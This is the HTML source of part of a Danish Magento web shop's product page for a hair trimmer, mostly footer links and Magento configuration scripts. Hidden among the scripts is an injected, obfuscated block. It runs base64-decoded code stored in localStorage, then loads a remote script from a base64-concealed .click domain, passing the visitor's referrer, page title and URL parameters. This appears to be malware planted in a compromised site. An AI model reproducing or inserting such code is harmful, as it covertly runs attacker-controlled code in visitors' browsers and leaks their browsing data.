data-pb-style="W35ENRC"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="U210KYY"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="PU5D3BX"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="P6L3R4B"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="desktop_image" data-pb-style="CUHDHU6"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-value_1.png" alt="" title="" data-element="mobile_image" data-pb-style="JRDX2R8"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="WYNJW8P">Value for Money</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi prioriterer godt isenkram til lav pris og frav&aelig;lger s&aring; vidt muligt branding og emballage</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="RWO5W7N"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="LIOVS85"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="desktop_image" data-pb-style="Y5QTCMU"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/page-1-copy-5_1.png" alt="" title="" data-element="mobile_image" data-pb-style="EN1N2W0"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="F63XRSU">Fleksibelt Sortiment</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Vi samarbejder uafh&aelig;ngigt med mange forskellige leverand&oslash;rer, s&aring; vi altid kan tilbyde de bedste og billigste produkter</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="SX0O29F"><figure data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="H4OUFIR"><img class="pagebuilder-mobile-hidden" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="desktop_image" data-pb-style="XYWO91G"><img class="pagebuilder-mobile-only" src="https://koekkenoghjem.dk/media/wysiwyg/icn-lastminute_1.png" alt="" title="" data-element="mobile_image" data-pb-style="YLPOQN7"></figure><h5 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="IPG0LLV">Last-minute</h5><div data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center;"><span style="font-size: 12px;">Spar endnu mere p&aring; udg&aring;ede produkter og s&aelig;sonvarer, som vi kun har i begr&aelig;nset lager</span></p></div></div></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Information</h3>
<ul>
<li><a href="/contact">Kontakt</a></li>
<li><a href="/store-opening-hrs">Find Butik</a></li>
<li><a href="/om-os">Om Køkken & Hjem</a></li>
<li><a href="/terms-and-conditions">Handelsbetingelser</a></li>
<li><a href="http://www.findsmiley.dk/645748" target="_blank">Smiley-rapport</a></li>
</ul></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><h3>Produkter</h3>
<ul>
    <li>
        <a href="/kokken.html">Køkken</a>
    </li>
    <li>
        <a href="/koekken.html">El</a>
    </li>
    <li>
        <a href="/bord.html">Bord</a>
    </li>
    <li>
        <a href="/hjem.html">Hjem</a>
    </li>
    <li>
        <a href="/last-minute.html">Last-minute</a>
    </li>
    <li>
        <a href="/jul.html">JUL</a>
    </li>
    <li>
        <a href="/vinter.html">Vinter</a>
    </li>
    <li>
        <a href="/rejse.html">Rejse</a>
    </li>
    <li>
        <a href="/baby/born.html">Baby/Børn</a>
    </li>
    <li>
        <a href="/gaveartikler.html">Gaveartikler</a>
    </li>
    <li>
        <a href="/baeredygtig-miljovenligt.html">Bæredygtig/Miljøvenligt</a>
    </li>
    <li>
        <a href="/nyheder.html">NYHEDER</a>
    </li>
</ul></div></div></footer>


<div class="footer-bottom"><small class="copyright">
    <span>Køkken &amp; Hjem A/S, CVR: 35241175</span>
</small>
<div class="social-network-table">
<ul>
<li><a href="https://www.facebook.com/Koekkenoghjem/?fref=ts"><img alt="facebook" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-fb_1.png" title="facebook" /></a></li>
<li><a href="https://www.instagram.com/koekkenoghjem/"><img alt="instagram" src="https://koekkenoghjem.dk/media/wysiwyg/icon-social-ins_1.png" title="instagram" /></a></li>
</ul>
</div></div></div>    
<script>
    var LOCALE = 'da\u002DDK';
    var BASE_URL = 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK'
    };</script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://koekkenoghjem.dk/static/version1761563464/frontend/kokkenhjem/default/da_DK/requirejs-config.min.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118649723-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118649723-1');
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".koekkenoghjem.dk",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>
    require(['jquery'], function($){
        $(".customer-help-link").click(function() {
            $('.customer-help-content').toggleClass('active');
            $('.customer-help-link').toggleClass('active');
        });
    });
</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/","checkoutUrl":"https:\/\/koekkenoghjem.dk\/checkout\/","updateItemQtyUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/koekkenoghjem.dk\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/koekkenoghjem.dk\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/koekkenoghjem.dk\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/koekkenoghjem.dk\/captcha\/refresh\/","isRequired":false,"timestamp":1769146317}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fstatic\u002Fversion1761563464\u002Ffrontend\u002Fkokkenhjem\u002Fdefault\u002Fda_DK\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"H\u00e5rtrimmer"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/koekkenoghjem.dk\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fkoekkenoghjem.dk\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/koekkenoghjem.dk\/page_cache\/block\/render\/id\/910\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_910","catalog_product_view_sku_5707160012526"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/catalog\/product\/view\/id\/910"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/1\/6\/16670070_new.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/1\/6\/16670070_new.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/1\/6\/16670070_new.jpg","caption":"H\u00e5rtrimmer","position":"31","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/1\/6\/16670070_extra1.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/1\/6\/16670070_extra1.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/1\/6\/16670070_extra1.jpg","caption":"H\u00e5rtrimmer","position":"32","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/1\/6\/16670070.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/1\/6\/16670070.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/1\/6\/16670070.jpg","caption":"H\u00e5rtrimmer","position":"33","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/1\/6\/16670070_extra2.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/1\/6\/16670070_extra2.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/1\/6\/16670070_extra2.jpg","caption":"H\u00e5rtrimmer","position":"34","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/1\/6\/16670070_extra3.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/1\/6\/16670070_extra3.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/1\/6\/16670070_extra3.jpg","caption":"H\u00e5rtrimmer","position":"35","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/f70c8ae96889076a8eeb067d7f5ecdd6\/1\/6\/16670070_extra4.jpg","img":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/2907982650ead0ac894ead453281bbae\/1\/6\/16670070_extra4.jpg","full":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/c7564f94dcbc42081a22e7f734950db8\/1\/6\/16670070_extra4.jpg","caption":"H\u00e5rtrimmer","position":"36","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide","whiteBorders":1},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-910]": {
            "priceBox": {
                "priceConfig":  {"productId":"910","priceFormat":{"pattern":"%s\u00a0kr.","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/koekkenoghjem.dk\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"910":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/910\\\/\",\"data\":{\"product\":\"910\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/koekkenoghjem.dk\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/910\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"910\",\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NhdGFsb2cvcHJvZHVjdC92aWV3L2lkLzkxMA~~\"}}","required_options":null},"price_info":{"final_price":98,"max_price":98,"max_regular_price":98,"minimal_regular_price":98,"special_price":null,"minimal_price":98,"regular_price":98,"formatted_prices":{"final_price":"<span class=\"price\">98,00\u00a0kr.<\/span>","max_price":"<span class=\"price\">98,00\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">98,00\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">98,00\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">98,00\u00a0kr.<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0kr.<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":78.399999,"max_price":78.399999,"max_regular_price":78.399999,"minimal_regular_price":78.399999,"special_price":78.399999,"minimal_price":78.399999,"regular_price":78.399999,"formatted_prices":{"final_price":"<span class=\"price\">78,40\u00a0kr.<\/span>","max_price":"<span class=\"price\">78,40\u00a0kr.<\/span>","minimal_price":"<span class=\"price\">78,40\u00a0kr.<\/span>","max_regular_price":"<span class=\"price\">78,40\u00a0kr.<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">78,40\u00a0kr.<\/span>","regular_price":"<span class=\"price\">78,40\u00a0kr.<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">98,00\u00a0kr.<\/span>"}},"images":[{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/1\/6\/16670070_new.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"H\u00e5rtrimmer","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/1\/6\/16670070_new.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"H\u00e5rtrimmer","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/1\/6\/16670070_new.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"H\u00e5rtrimmer","resized_width":75,"resized_height":90},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/4eceaebbadbed3bfedf7f7c8fb4c5aee\/1\/6\/16670070_new.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"H\u00e5rtrimmer","resized_width":240,"resized_height":300},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/5f56aba0c530ed07d55b525be458a4de\/1\/6\/16670070_new.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"H\u00e5rtrimmer","resized_width":270,"resized_height":340},{"url":"https:\/\/koekkenoghjem.dk\/media\/catalog\/product\/cache\/7ac118d762156c2e9fb06a574d8b656c\/1\/6\/16670070_new.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"H\u00e5rtrimmer","resized_width":75,"resized_height":90}],"url":"https:\/\/koekkenoghjem.dk\/catalog\/product\/view\/id\/910\/s\/hartrimmer\/","id":910,"name":"H\u00e5rtrimmer","type":"simple","is_salable":"","store_id":1,"currency_code":"DKK","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/koekkenoghjem.dk\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":910,\"uenc\":\"aHR0cHM6Ly9rb2Vra2Vub2doamVtLmRrL2NhdGFsb2cvcHJvZHVjdC92aWV3L2lkLzkxMA~~\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"DKK","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/koekkenoghjem.dk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/koekkenoghjem.dk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
